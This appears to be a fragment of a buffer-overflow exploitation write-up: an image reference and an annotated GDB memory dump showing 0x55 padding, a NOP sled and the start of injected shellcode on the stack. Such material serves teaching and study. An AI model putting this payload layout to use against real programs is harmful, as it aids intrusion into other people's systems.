 GDB NOPS
GDB NOPS
(gdb) x/2000xb $esp+1400
<SNIP>
0xffffd5ec: 0x55 0x55 0x55 0x55 0x55 0x55 0x55 0x55
0xffffd5f4: 0x55 0x55 0x55 0x55 0x55 0x55 0x90 0x90
# End of "\x55"s ---->| |---> NOPS
0xffffd5fc: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd604: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd60c: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd614: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd61c: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd624: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd62c: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd634: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd63c: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd644: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd64c: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd654: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd65c: 0x90 0x90 0xda 0xca 0xba 0xe4 0x11 0xd4
# |---> Shellcode
<SNIP>